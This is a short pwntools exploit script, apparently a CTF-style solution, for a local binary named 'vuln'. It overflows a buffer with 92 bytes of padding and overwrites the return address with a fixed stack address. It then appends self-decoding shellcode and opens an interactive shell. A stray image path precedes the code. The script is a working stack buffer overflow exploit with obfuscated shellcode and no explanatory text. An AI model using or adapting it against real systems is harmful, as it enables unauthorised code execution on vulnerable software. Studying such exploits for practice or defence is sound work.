 from pwn import *
#context.log_level='debug'
p=process("./vuln")
payload='a'*92
payload+=p32(0xffffcf80)
payload+="\xeb\x11\x5e\x31\xc9\xb1\x32\x80"
payload+="\x6c\x0e\xff\x01\x80\xe9\x01\x75"
payload+="\xf6\xeb\x05\xe8\xea\xff\xff\xff"
payload+="\x32\xc1\x51\x69\x30\x30\x74\x69"
payload+="\x69\x30\x63\x6a\x6f\x8a\xe4\x51"
payload+="\x54\x8a\xe2\x9a\xb1\x0c\xce\x81"
p.send(payload)
p.interactive()